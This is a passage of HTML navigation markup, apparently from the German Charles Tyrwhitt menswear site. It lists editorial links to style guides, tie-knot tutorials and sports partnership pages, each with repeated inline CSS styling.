href="https://www.charlestyrwhitt.com/de/inspiration-und-stil.html"
class="navigationItem-2054705553 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6820942653 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6820942653 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6820942653 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6820942653 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6820942653) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6820942653 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stilratgeber
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9174958372 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9174958372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9174958372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9174958372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/golf-kollektion.html"
       class="navigationLink-9174958372 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Kollektion
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9901961456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9901961456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9901961456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9901961456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html"
       class="navigationLink-9901961456 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Das Tragen Sie Auf Einer Hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2552381684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2552381684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2552381684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2552381684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html"
       class="navigationLink-2552381684 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So Meistern Sie Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4872338859 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4872338859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4872338859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4872338859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-4872338859 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7852568884 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7852568884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7852568884 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7852568884 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unsere-partnerschaften.html"
       class="navigationLink-7852568884 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        UNSERE PARTNERSCHAFTEN
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9372299549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9372299549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9372299549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9372299549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/stuart-broad.html"
       class="navigationLink-9372299549 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3953146015 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3953146015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3953146015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3953146015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/rugby.html"
       class="navigationLink-3953146015 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4671197299 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4671197299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4671197299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4671197299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-4671197299 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5834801357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5834801357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5834801357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5834801357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-5834801357 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7376809251 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7376809251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7376809251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7376809251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-7376809251 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5930725796 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5930725796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5930725796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5930725796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-5930725796 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6883912125 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6883912125 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6883912125 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6883912125 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6883912125) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6883912125 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Partnerschaften
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4321874033 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4321874033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4321874033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4321874033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/about-us.html"
       class="navigationLink-4321874033 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3820007409 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3820007409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3820007409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3820007409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-3820007409 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9015772901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9015772901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9015772901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9015772901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-9015772901 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7582246450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7582246450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7582246450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7582246450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-7582246450 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2728342105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2728342105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2728342105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2728342105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-2728342105 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3803203975 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3803203975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3803203975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3803203975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-3803203975 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1310457883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1310457883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1310457883 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1310457883 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-1310457883 
       mls-m-top-s d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        TAILORED LIFE
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8526821087 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8526821087 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8526821087 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8526821087 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8526821087) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8526821087 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9326641248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9326641248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9326641248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9326641248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-9326641248 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wie Man Ein Hemd Misst
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4537916537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4537916537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4537916537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4537916537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-4537916537 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5019586722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5019586722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5019586722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5019586722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-5019586722 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der four-in-hand-krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9748766011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9748766011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9748766011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9748766011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-binden-sie-eine-fliege-richtig.html"
       class="navigationLink-9748766011 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So binden sie eine fliege richtig
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1766371013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1766371013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1766371013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1766371013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/fuenf-arten-ihr-einstecktuch-zu-falten.html"
       class="navigationLink-1766371013 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fuenf Arten ihr einstecktuch zu falten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8180721089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8180721089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8180721089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8180721089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/unsere-styling-tipps-fur-westen.html"
       class="navigationLink-8180721089 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Styling Tipps Fur Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2638699451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2638699451 {
            font-size: 16px;
            font-weight: 400;
